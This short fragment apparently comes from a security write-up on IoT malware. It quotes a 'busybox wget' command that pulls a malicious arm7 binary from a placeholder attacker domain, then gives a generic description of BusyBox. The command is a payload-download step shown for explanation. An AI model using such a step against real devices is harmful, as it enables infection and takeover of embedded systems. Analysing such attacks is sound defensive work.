 busybox wget <attacker’s website>; this will download a malicious file(arm7) from attacker’s domain. BusyBox is a software suite that provides several Unix utilities in a single executable file. It runs in a variety of POSIX environments such as Linux, Android, and FreeBSD.